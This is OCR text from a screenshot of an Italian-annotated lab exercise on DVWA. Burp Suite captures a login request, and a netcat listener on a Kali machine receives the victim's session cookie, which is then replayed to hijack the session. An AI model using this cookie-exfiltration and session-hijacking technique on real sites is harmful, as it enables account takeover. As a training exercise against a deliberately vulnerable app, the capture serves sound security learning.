 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:29
Burp Suite Community Edition v2024.7.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Request to http://192.168.50.150:80 Open browser
Time Type Direction Host Method URL Status code Length
09:28:31 17 Sep... HTTP Request 192.168.50.150 POST http://192.168.50.150/dvwa/login.php
Ho aperto il browser con Burp Suite e ho inserito le credenziali su DVWA per intercettarne il traffico
Ho rimosso "login.php" dal percorso
Request
Pretty Raw Hex \n
1 POST /dvwa/ HTTP/1.1
2 Host: 192.168.50.150
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.150
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.150/dvwa/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=193db0c82498fdc6490aba90cdb7dc78
14 Connection: keep-alive
15
16 username=admin&password=password&Login=Login
Ho impostato il livello di sicurezza su "Low"
Ho sostituitio il SESSION ID originale
con quello ottenuto tramite lo script
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Event log All issues Memory: 107.6MB
Damn Vulnerable Web Ap
Not secure 192.168.50.150/dvwa/login.php
DVWA
Username
admin
Password
••••••••
Login
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.50.100: inverse host lookup failed: Unknown host
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 40688
GET /security=low;%20PHPSESSID=193db0c82498fdc6490aba90cdb7dc78 HTTP/1.1
Host: 192.168.50.100:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.150/
Origin: http://192.168.50.150
Connection: keep-alive
CTRL (DESTRA)